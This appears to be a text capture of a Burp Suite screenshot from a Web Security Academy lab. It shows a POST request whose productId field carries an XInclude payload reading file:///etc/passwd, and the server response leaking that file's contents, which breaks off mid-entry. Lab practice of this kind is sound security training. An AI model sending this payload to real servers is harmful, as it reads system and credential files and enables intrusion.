 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af500c8049099c780412b3e00e300e1.web-security-academy.net
3 Cookie: session=hhiTkRPBscXoLGo2G0MNmEVbIQwmFBtX
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af500c8049099c780412b3e00e300e1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af500c8049099c780412b3e00e300e1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer